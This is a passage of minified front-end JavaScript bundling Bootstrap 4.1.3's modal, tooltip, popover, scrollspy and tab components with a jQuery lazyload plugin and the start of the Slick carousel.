                        })), t = [].slice.call(document.querySelectorAll("" + g)), e(t).each((function(t, n) {
                            var i = e(n).data("margin-right");
                            void 0 !== i && e(n).css("margin-right", i).removeData("margin-right")
                        })), t = e(document.body).data("padding-right"), e(document.body).removeData("padding-right"), document.body.style.paddingRight = t || ""
                    }, m._getScrollbarWidth = function() {
                        var e = document.createElement("div");
                        e.className = "modal-scrollbar-measure", document.body.appendChild(e);
                        var t = e.getBoundingClientRect().width - e.clientWidth;
                        return document.body.removeChild(e), t
                    }, s._jQueryInterface = function(t, i) {
                        return this.each((function() {
                            var o = e(this).data(n),
                                l = r({}, a, e(this).data(), "object" == typeof t && t ? t : {});
                            if (o || (o = new s(this, l), e(this).data(n, o)), "string" == typeof t) {
                                if (void 0 === o[t]) throw new TypeError('No method named "' + t + '"');
                                o[t](i)
                            } else l.show && o.show(i)
                        }))
                    }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), s
                }();
            return e(document).on(d.CLICK_DATA_API, '[data-toggle="modal"]', (function(t) {
                var i, o = this,
                    s = c.getSelectorFromElement(this);
                s && (i = document.querySelector(s)), s = e(i).data(n) ? "toggle" : r({}, e(i).data(), e(this).data()), "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault();
                var a = e(i).one(d.SHOW, (function(t) { t.isDefaultPrevented() || a.one(d.HIDDEN, (function() { e(o).is(":visible") && o.focus() })) }));
                m._jQueryInterface.call(e(i), s, this)
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = s, m._jQueryInterface }, m
        }(t),
        m = function(e) {
            var t = "tooltip",
                i = "bs.tooltip",
                s = "." + i,
                a = e.fn[t],
                l = "bs-tooltip",
                d = new RegExp("(^|\\s)" + l + "\\S+", "g"),
                u = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" },
                h = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" },
                p = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" },
                f = "show",
                g = "out",
                m = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, INSERTED: "inserted" + s, CLICK: "click" + s, FOCUSIN: "focusin" + s, FOCUSOUT: "focusout" + s, MOUSEENTER: "mouseenter" + s, MOUSELEAVE: "mouseleave" + s },
                v = "fade",
                y = "show",
                b = "hover",
                w = "focus",
                T = function() {
                    function a(e, t) {
                        if (void 0 === n) throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");
                        this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
                    }
                    var T = a.prototype;
                    return T.enable = function() { this._isEnabled = !0 }, T.disable = function() { this._isEnabled = !1 }, T.toggleEnabled = function() { this._isEnabled = !this._isEnabled }, T.toggle = function(t) {
                        var n, i;
                        this._isEnabled && (t ? (n = this.constructor.DATA_KEY, (i = e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i)) : e(this.getTipElement()).hasClass(y) ? this._leave(null, this) : this._enter(null, this))
                    }, T.dispose = function() { clearTimeout(this._timeout), e.removeData(this.element, this.constructor.DATA_KEY), e(this.element).off(this.constructor.EVENT_KEY), e(this.element).closest(".modal").off("hide.bs.modal"), this.tip && e(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, T.show = function() {
                        var t = this;
                        if ("none" === e(this.element).css("display")) throw new Error("Please use show on visible elements");
                        var i, o, r = e.Event(this.constructor.Event.SHOW);
                        this.isWithContent() && this._isEnabled && (e(this.element).trigger(r), i = e.contains(this.element.ownerDocument.documentElement, this.element), !r.isDefaultPrevented() && i && (o = this.getTipElement(), r = c.getUID(this.constructor.NAME), o.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && e(o).addClass(v), i = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement, r = this._getAttachment(i), this.addAttachmentClass(r), i = !1 === this.config.container ? document.body : e(document).find(this.config.container), e(o).data(this.constructor.DATA_KEY, this), e.contains(this.element.ownerDocument.documentElement, this.tip) || e(o).appendTo(i), e(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, o, { placement: r, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function(e) { e.originalPlacement !== e.placement && t._handlePopperPlacementChange(e) }, onUpdate: function(e) { t._handlePopperPlacementChange(e) } }), e(o).addClass(y), "ontouchstart" in document.documentElement && e(document.body).children().on("mouseover", null, e.noop), r = function() {
                            t.config.animation && t._fixTransition();
                            var n = t._hoverState;
                            t._hoverState = null, e(t.element).trigger(t.constructor.Event.SHOWN), n === g && t._leave(null, t)
                        }, e(this.tip).hasClass(v) ? (o = c.getTransitionDurationFromElement(this.tip), e(this.tip).one(c.TRANSITION_END, r).emulateTransitionEnd(o)) : r()))
                    }, T.hide = function(t) {
                        function n() { i._hoverState !== f && o.parentNode && o.parentNode.removeChild(o), i._cleanTipClass(), i.element.removeAttribute("aria-describedby"), e(i.element).trigger(i.constructor.Event.HIDDEN), null !== i._popper && i._popper.destroy(), t && t() }
                        var i = this,
                            o = this.getTipElement(),
                            r = e.Event(this.constructor.Event.HIDE);
                        e(this.element).trigger(r), r.isDefaultPrevented() || (e(o).removeClass(y), "ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), this._activeTrigger.click = !1, this._activeTrigger[w] = !1, this._activeTrigger[b] = !1, e(this.tip).hasClass(v) ? (r = c.getTransitionDurationFromElement(o), e(o).one(c.TRANSITION_END, n).emulateTransitionEnd(r)) : n(), this._hoverState = "")
                    }, T.update = function() { null !== this._popper && this._popper.scheduleUpdate() }, T.isWithContent = function() { return Boolean(this.getTitle()) }, T.addAttachmentClass = function(t) { e(this.getTipElement()).addClass(l + "-" + t) }, T.getTipElement = function() { return this.tip = this.tip || e(this.config.template)[0], this.tip }, T.setContent = function() {
                        var t = this.getTipElement();
                        this.setElementContent(e(t.querySelectorAll(".tooltip-inner")), this.getTitle()), e(t).removeClass(v + " " + y)
                    }, T.setElementContent = function(t, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? e(n).parent().is(t) || t.empty().append(n) : t.text(e(n).text()) : t[i ? "html" : "text"](n) }, T.getTitle = function() { return this.element.getAttribute("data-original-title") || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title) }, T._getAttachment = function(e) { return h[e.toUpperCase()] }, T._setListeners = function() {
                        var t = this;
                        this.config.trigger.split(" ").forEach((function(n) { var i; "click" === n ? e(t.element).on(t.constructor.Event.CLICK, t.config.selector, (function(e) { return t.toggle(e) })) : "manual" !== n && (i = n === b ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN, n = n === b ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT, e(t.element).on(i, t.config.selector, (function(e) { return t._enter(e) })).on(n, t.config.selector, (function(e) { return t._leave(e) }))), e(t.element).closest(".modal").on("hide.bs.modal", (function() { return t.hide() })) })), this.config.selector ? this.config = r({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle()
                    }, T._fixTitle = function() { var e = typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title") && "string" == e || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, T._enter = function(t, n) {
                        var i = this.constructor.DATA_KEY;
                        (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusin" === t.type ? w : b] = !0), e(n.getTipElement()).hasClass(y) || n._hoverState === f ? n._hoverState = f : (clearTimeout(n._timeout), n._hoverState = f, n.config.delay && n.config.delay.show ? n._timeout = setTimeout((function() { n._hoverState === f && n.show() }), n.config.delay.show) : n.show())
                    }, T._leave = function(t, n) {
                        var i = this.constructor.DATA_KEY;
                        (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusout" === t.type ? w : b] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = g, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout((function() { n._hoverState === g && n.hide() }), n.config.delay.hide) : n.hide())
                    }, T._isWithActiveTrigger = function() {
                        for (var e in this._activeTrigger)
                            if (this._activeTrigger[e]) return !0;
                        return !1
                    }, T._getConfig = function(n) { return "number" == typeof(n = r({}, this.constructor.Default, e(this.element).data(), "object" == typeof n && n ? n : {})).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), c.typeCheckConfig(t, n, this.constructor.DefaultType), n }, T._getDelegateConfig = function() {
                        var e = {};
                        if (this.config)
                            for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
                        return e
                    }, T._cleanTipClass = function() {
                        var t = e(this.getTipElement()),
                            n = t.attr("class").match(d);
                        null !== n && n.length && t.removeClass(n.join(""))
                    }, T._handlePopperPlacementChange = function(e) {
                        var t = e.instance;
                        this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
                    }, T._fixTransition = function() {
                        var t = this.getTipElement(),
                            n = this.config.animation;
                        null === t.getAttribute("x-placement") && (e(t).removeClass(v), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n)
                    }, a._jQueryInterface = function(t) {
                        return this.each((function() {
                            var n = e(this).data(i),
                                o = "object" == typeof t && t;
                            if ((n || !/dispose|hide/.test(t)) && (n || (n = new a(this, o), e(this).data(i, n)), "string" == typeof t)) {
                                if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                                n[t]()
                            }
                        }))
                    }, o(a, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return p } }, { key: "NAME", get: function() { return t } }, { key: "DATA_KEY", get: function() { return i } }, { key: "Event", get: function() { return m } }, { key: "EVENT_KEY", get: function() { return s } }, { key: "DefaultType", get: function() { return u } }]), a
                }();
            return e.fn[t] = T._jQueryInterface, e.fn[t].Constructor = T, e.fn[t].noConflict = function() { return e.fn[t] = a, T._jQueryInterface }, T
        }(t),
        v = function(e) {
            var t = "popover",
                n = "bs.popover",
                i = "." + n,
                s = e.fn[t],
                a = "bs-popover",
                l = new RegExp("(^|\\s)" + a + "\\S+", "g"),
                c = r({}, m.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }),
                d = r({}, m.DefaultType, { content: "(string|element|function)" }),
                u = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i },
                h = function(r) {
                    var s;

                    function h() { return r.apply(this, arguments) || this }
                    p = r, (s = h).prototype = Object.create(p.prototype), (s.prototype.constructor = s).__proto__ = p;
                    var p = h.prototype;
                    return p.isWithContent = function() { return this.getTitle() || this._getContent() }, p.addAttachmentClass = function(t) { e(this.getTipElement()).addClass(a + "-" + t) }, p.getTipElement = function() { return this.tip = this.tip || e(this.config.template)[0], this.tip }, p.setContent = function() {
                        var t = e(this.getTipElement());
                        this.setElementContent(t.find(".popover-header"), this.getTitle());
                        var n = this._getContent();
                        "function" == typeof n && (n = n.call(this.element)), this.setElementContent(t.find(".popover-body"), n), t.removeClass("fade show")
                    }, p._getContent = function() { return this.element.getAttribute("data-content") || this.config.content }, p._cleanTipClass = function() {
                        var t = e(this.getTipElement()),
                            n = t.attr("class").match(l);
                        null !== n && 0 < n.length && t.removeClass(n.join(""))
                    }, h._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n),
                                o = "object" == typeof t ? t : null;
                            if ((i || !/destroy|hide/.test(t)) && (i || (i = new h(this, o), e(this).data(n, i)), "string" == typeof t)) {
                                if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                                i[t]()
                            }
                        }))
                    }, o(h, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return c } }, { key: "NAME", get: function() { return t } }, { key: "DATA_KEY", get: function() { return n } }, { key: "Event", get: function() { return u } }, { key: "EVENT_KEY", get: function() { return i } }, { key: "DefaultType", get: function() { return d } }]), h
                }(m);
            return e.fn[t] = h._jQueryInterface, e.fn[t].Constructor = h, e.fn[t].noConflict = function() { return e.fn[t] = s, h._jQueryInterface }, h
        }(t),
        y = function(e) {
            var t = "scrollspy",
                n = "bs.scrollspy",
                i = "." + n,
                s = e.fn[t],
                a = { offset: 10, method: "auto", target: "" },
                l = { offset: "number", method: "string", target: "(string|element)" },
                d = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" },
                u = "active",
                h = ".nav, .list-group",
                p = ".nav-link",
                f = ".list-group-item",
                g = "position",
                m = function() {
                    function s(t, n) {
                        var i = this;
                        this._element = t, this._scrollElement = "BODY" === t.tagName ? window : t, this._config = this._getConfig(n), this._selector = this._config.target + " " + p + "," + this._config.target + " " + f + "," + this._config.target + " .dropdown-item", this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, e(this._scrollElement).on(d.SCROLL, (function(e) { return i._process(e) })), this.refresh(), this._process()
                    }
                    var m = s.prototype;
                    return m.refresh = function() {
                        var t = this,
                            n = this._scrollElement === this._scrollElement.window ? "offset" : g,
                            i = "auto" === this._config.method ? n : this._config.method,
                            o = i === g ? this._getScrollTop() : 0;
                        this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map((function(t) { var n, r = c.getSelectorFromElement(t); return (n = r ? document.querySelector(r) : n) && ((t = n.getBoundingClientRect()).width || t.height) ? [e(n)[i]().top + o, r] : null })).filter((function(e) { return e })).sort((function(e, t) { return e[0] - t[0] })).forEach((function(e) { t._offsets.push(e[0]), t._targets.push(e[1]) }))
                    }, m.dispose = function() { e.removeData(this._element, n), e(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, m._getConfig = function(n) { var i; return "string" != typeof(n = r({}, a, "object" == typeof n && n ? n : {})).target && ((i = e(n.target).attr("id")) || (i = c.getUID(t), e(n.target).attr("id", i)), n.target = "#" + i), c.typeCheckConfig(t, n, l), n }, m._getScrollTop = function() { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, m._getScrollHeight = function() { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, m._getOffsetHeight = function() { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, m._process = function() {
                        var e = this._getScrollTop() + this._config.offset,
                            t = this._getScrollHeight(),
                            n = this._config.offset + t - this._getOffsetHeight();
                        if (this._scrollHeight !== t && this.refresh(), n <= e) n = this._targets[this._targets.length - 1], this._activeTarget !== n && this._activate(n);
                        else { if (this._activeTarget && e < this._offsets[0] && 0 < this._offsets[0]) return this._activeTarget = null, void this._clear(); for (var i = this._offsets.length; i--;) this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e < this._offsets[i + 1]) && this._activate(this._targets[i]) }
                    }, m._activate = function(t) {
                        this._activeTarget = t, this._clear();
                        var n = (n = this._selector.split(",")).map((function(e) { return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]' }));
                        (n = e([].slice.call(document.querySelectorAll(n.join(","))))).hasClass("dropdown-item") ? (n.closest(".dropdown").find(".dropdown-toggle").addClass(u), n.addClass(u)) : (n.addClass(u), n.parents(h).prev(p + ", " + f).addClass(u), n.parents(h).prev(".nav-item").children(p).addClass(u)), e(this._scrollElement).trigger(d.ACTIVATE, { relatedTarget: t })
                    }, m._clear = function() {
                        var t = [].slice.call(document.querySelectorAll(this._selector));
                        e(t).filter(".active").removeClass(u)
                    }, s._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n);
                            if (i || (i = new s(this, "object" == typeof t && t), e(this).data(n, i)), "string" == typeof t) {
                                if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                                i[t]()
                            }
                        }))
                    }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), s
                }();
            return e(window).on(d.LOAD_DATA_API, (function() {
                for (var t = [].slice.call(document.querySelectorAll('[data-spy="scroll"]')), n = t.length; n--;) {
                    var i = e(t[n]);
                    m._jQueryInterface.call(i, i.data())
                }
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = s, m._jQueryInterface }, m
        }(t),
        b = function(e) {
            var t = "bs.tab",
                n = "." + t,
                i = e.fn.tab,
                r = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click" + n + ".data-api" },
                s = "active",
                a = "show",
                l = ".active",
                d = "> li > .active",
                u = (n = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', function() {
                    function n(e) { this._element = e }
                    var i = n.prototype;
                    return i.show = function() {
                        var t, n, i, o, a, u, h = this;
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && e(this._element).hasClass(s) || e(this._element).hasClass("disabled") || (u = e(this._element).closest(".nav, .list-group")[0], n = c.getSelectorFromElement(this._element), u && (a = "UL" === u.nodeName ? d : l, i = (i = e.makeArray(e(u).find(a)))[i.length - 1]), o = e.Event(r.HIDE, { relatedTarget: this._element }), a = e.Event(r.SHOW, { relatedTarget: i }), i && e(i).trigger(o), e(this._element).trigger(a), a.isDefaultPrevented() || o.isDefaultPrevented() || (n && (t = document.querySelector(n)), this._activate(this._element, u), u = function() {
                            var t = e.Event(r.HIDDEN, { relatedTarget: h._element }),
                                n = e.Event(r.SHOWN, { relatedTarget: i });
                            e(i).trigger(t), e(h._element).trigger(n)
                        }, t ? this._activate(t, t.parentNode, u) : u()))
                    }, i.dispose = function() { e.removeData(this._element, t), this._element = null }, i._activate = function(t, n, i) {
                        var o = this,
                            r = (s = "UL" === n.nodeName ? e(n).find(d) : e(n).children(l))[0],
                            s = (n = i && r && e(r).hasClass("fade"), function() { return o._transitionComplete(t, r, i) });
                        r && n ? (n = c.getTransitionDurationFromElement(r), e(r).one(c.TRANSITION_END, s).emulateTransitionEnd(n)) : s()
                    }, i._transitionComplete = function(t, n, i) {
                        var o;
                        n && (e(n).removeClass(a + " " + s), (o = e(n.parentNode).find("> .dropdown-menu .active")[0]) && e(o).removeClass(s), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)), e(t).addClass(s), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), c.reflow(t), e(t).addClass(a), t.parentNode && e(t.parentNode).hasClass("dropdown-menu") && ((n = e(t).closest(".dropdown")[0]) && (n = [].slice.call(n.querySelectorAll(".dropdown-toggle")), e(n).addClass(s)), t.setAttribute("aria-expanded", !0)), i && i()
                    }, n._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this),
                                r = o.data(t);
                            if (r || (r = new n(this), o.data(t, r)), "string" == typeof i) {
                                if (void 0 === r[i]) throw new TypeError('No method named "' + i + '"');
                                r[i]()
                            }
                        }))
                    }, o(n, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), n
                }());
            return e(document).on(r.CLICK_DATA_API, n, (function(t) { t.preventDefault(), u._jQueryInterface.call(e(this), "show") })), e.fn.tab = u._jQueryInterface, e.fn.tab.Constructor = u, e.fn.tab.noConflict = function() { return e.fn.tab = i, u._jQueryInterface }, u
        }(t);
    ! function(e) { if (void 0 === e) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); if ((e = e.fn.jquery.split(" ")[0].split("."))[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(t), e.Util = c, e.Alert = d, e.Button = u, e.Carousel = h, e.Collapse = p, e.Dropdown = f, e.Modal = g, e.Popover = v, e.Scrollspy = y, e.Tab = b, e.Tooltip = m, Object.defineProperty(e, "__esModule", { value: !0 })
})),
function(e, t, n, i) {
    var o = e(t);
    e.fn.lazyload = function(r) {
        function s() {
            var t = 0;
            a.each((function() {
                var n = e(this);
                if ((!l.skip_invisible || n.is(":visible")) && !e.abovethetop(this, l) && !e.leftofbegin(this, l))
                    if (e.belowthefold(this, l) || e.rightoffold(this, l)) { if (++t > l.failure_limit) return !1 } else n.trigger("appear"), t = 0
            }))
        }
        var a = this,
            l = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: t, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return r && (i !== r.failurelimit && (r.failure_limit = r.failurelimit, delete r.failurelimit), i !== r.effectspeed && (r.effect_speed = r.effectspeed, delete r.effectspeed), e.extend(l, r)), r = l.container === i || l.container === t ? o : e(l.container), 0 === l.event.indexOf("scroll") && r.bind(l.event, s), this.each((function() {
            var t = this,
                n = e(t);
            t.loaded = !1, n.attr("src") !== i && !1 !== n.attr("src") || !n.is("img") || n.attr("src", l.placeholder), n.one("appear", (function() {
                var i;
                this.loaded || (l.appear && (i = a.length, l.appear.call(t, i, l)), e("<img />").bind("load", (function() {
                    var i = n.attr("data-" + l.data_attribute);
                    n.hide(), n.is("img") ? n.attr("src", i) : n.css("background-image", "url('" + i + "')"), n[l.effect](l.effect_speed), t.loaded = !0, i = e.grep(a, (function(e) { return !e.loaded })), a = e(i), l.load && (i = a.length, l.load.call(t, i, l))
                })).attr("src", n.attr("data-" + l.data_attribute)))
            })), 0 !== l.event.indexOf("scroll") && n.bind(l.event, (function() { t.loaded || n.trigger("appear") }))
        })), o.bind("resize", (function() { s() })), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && o.bind("pageshow", (function(t) { t.originalEvent && t.originalEvent.persisted && a.each((function() { e(this).trigger("appear") })) })), e(n).ready((function() { s() })), this
    }, e.belowthefold = function(n, r) { return (r.container === i || r.container === t ? (t.innerHeight || o.height()) + o.scrollTop() : e(r.container).offset().top + e(r.container).height()) <= e(n).offset().top - r.threshold }, e.rightoffold = function(n, r) { return (r.container === i || r.container === t ? o.width() + o.scrollLeft() : e(r.container).offset().left + e(r.container).width()) <= e(n).offset().left - r.threshold }, e.abovethetop = function(n, r) { return (r.container === i || r.container === t ? o.scrollTop() : e(r.container).offset().top) >= e(n).offset().top + r.threshold + e(n).height() }, e.leftofbegin = function(n, r) { return (r.container === i || r.container === t ? o.scrollLeft() : e(r.container).offset().left) >= e(n).offset().left + r.threshold + e(n).width() }, e.inviewport = function(t, n) { return !(e.rightoffold(t, n) || e.leftofbegin(t, n) || e.belowthefold(t, n) || e.abovethetop(t, n)) }, e.extend(e.expr[":"], { "below-the-fold": function(t) { return e.belowthefold(t, { threshold: 0 }) }, "above-the-top": function(t) { return !e.belowthefold(t, { threshold: 0 }) }, "right-of-screen": function(t) { return e.rightoffold(t, { threshold: 0 }) }, "left-of-screen": function(t) { return !e.rightoffold(t, { threshold: 0 }) }, "in-viewport": function(t) { return e.inviewport(t, { threshold: 0 }) }, "above-the-fold": function(t) { return !e.belowthefold(t, { threshold: 0 }) }, "right-of-fold": function(t) { return e.rightoffold(t, { threshold: 0 }) }, "left-of-fold": function(t) { return !e.rightoffold(t, { threshold: 0 }) } })
}(jQuery, window, document),
function(e) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? module.exports = e(require("jquery")) : e(jQuery) }((function(e) {
    "use strict";
    var t, n = window.Slick || {};
    t = 0, (n = function(n, i) {
        var o = this;
        o.defaults = { accessibility: !0, adaptiveHeight: !1, appendArrows: e(n), appendDots: e(n), arrows: !0, asNavFor: null, prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>', nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>', autoplay: !1, autoplaySpeed: 3e3, centerMode: !1, centerPadding: "50px", cssEase: "ease", customPaging: function(t, n) { return e('<button type="button" data-role="none" role="button" tabindex="0" />').text(n + 1) }, dots: !1, dotsClass: "slick-dots", draggable: !0, easing: "linear", edgeFriction: .35, fade: !1, focusOnSelect: !1, infinite: !0, initialSlide: 0, lazyLoad: "ondemand", mobileFirst: !1, pauseOnHover: !0, pauseOnFocus: !0, pauseOnDotsHover: !1, respondTo: "window", responsive: null, rows: 1, rtl: !1, slide: "", slidesPerRow: 1, slidesToShow: 1, slidesToScroll: 1, speed: 500, swipe: !0, swipeToSlide: !1, touchMove: !0, touchThreshold: 5, useCSS: !0, useTransform: !0, variableWidth: !1, vertical: !1, verticalSwiping: !1, waitForAnimate: !0, zIndex: 1e3 }, o.initials = { animating: !1, dragging: !1, autoPlayTimer: null, currentDirection: 0, currentLeft: null, currentSlide: 0, direction: 1, $dots: null, listWidth: null, listHeight: null, loadIndex: 0, $nextArrow: null, $prevArrow: null, slideCount: null, slideWidth: null, $slideTrack: null, $slides: null, sliding: !1, slideOffset: 0, swipeLeft: null, $list: null, touchObject: {}, transformsEnabled: !1, unslicked: !1 }, e.extend(o, o.initials), o.activeBreakpoint = null, o.animType = null, o.animProp = null, o.breakpoints = [], o.breakpointSettings = [], o.cssTransitions = !1, o.focussed = !1, o.interrupted = !1, o.hidden = "hidden", o.paused = !0, o.positionProp = null, o.respondTo = null, o.rowCount = 1, o.shouldClick = !0, o.$slider = e(n), o.$slidesCache = null, o.transformType = null, o.transitionType = null, o.visibilityChange = "visibilitychange", o.windowWidth = 0, o.windowTimer = null, n = e(n).data("slick") || {}, o.options = e.extend({}, o.defaults, i, n), o.currentSlide = o.options.initialSlide, o.originalSettings = o.options, void 0 !== document.mozHidden ? (o.hidden = "mozHidden", o.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (o.hidden = "webkitHidden", o.visibilityChange = "webkitvisibilitychange"), o.autoPlay = e.proxy(o.autoPlay, o), o.autoPlayClear = e.proxy(o.autoPlayClear, o), o.autoPlayIterator = e.proxy(o.autoPlayIterator, o), o.changeSlide = e.proxy(o.changeSlide, o), o.clickHandler = e.proxy(o.clickHandler, o), o.selectHandler = e.proxy(o.selectHandler, o), o.setPosition = e.proxy(o.setPosition, o), o.swipeHandler = e.proxy(o.swipeHandler, o), o.dragHandler = e.proxy(o.dragHandler, o), o.keyHandler = e.proxy(o.keyHandler, o), o.instanceUid = t++, o.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, o.registerBreakpoints(), o.init(!0)
    }).prototype.activateADA = function() { this.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" }) }, n.prototype.addSlide = n.prototype.slickAdd = function(t, n, i) {
        var o = this;
        if ("boolean" == typeof n) i = n, n = null;
        else if (n < 0 || n >= o.slideCount) return !1;
        o.unload(), "number" == typeof n ? 0 === n && 0 === o.$slides.length ? e(t).appendTo(o.$slideTrack) : i ? e(t).insertBefore(o.$slides.eq(n)) : e(t).insertAfter(o.$slides.eq(n)) : !0 === i ? e(t).prependTo(o.$slideTrack) : e(t).appendTo(o.$slideTrack), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slides.each((function(t, n) { e(n).attr("data-slick-index", t) })), o.$slidesCache = o.$slides, o.reinit()
    }, n.prototype.animateHeight = function() {
        var e, t = this;
        1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && (e = t.$slides.eq(t.currentSlide).outerHeight(!0), t.$list.animate({ height: e }, t.options.speed))
    }, n.prototype.animateSlide = function(t, n) {
        var i = {},
            o = this;
